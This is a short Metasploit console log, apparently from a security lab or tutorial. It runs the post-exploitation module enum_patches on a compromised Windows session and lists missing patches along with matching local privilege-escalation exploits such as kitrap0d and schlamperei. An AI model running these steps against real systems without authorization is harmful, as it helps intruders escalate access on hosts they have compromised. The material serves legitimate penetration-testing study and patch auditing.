 msf5 exploit(multi/handler) > use post/windows/gather/enum_patches
msf5 post(windows/gather/enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
KB KB2871997, KB2928120 yes A comma separated list of KB patches to search for
MSFLOCALS true yes Search for missing patches for which there is a MSF local module
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_patches) > set session 2
session ⇒ 2
msf5 post(windows/gather/enum_patches) > run
[+] KB2871997 is missing
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
[*] Post module execution completed
msf5 post(windows/gather/enum_patches) >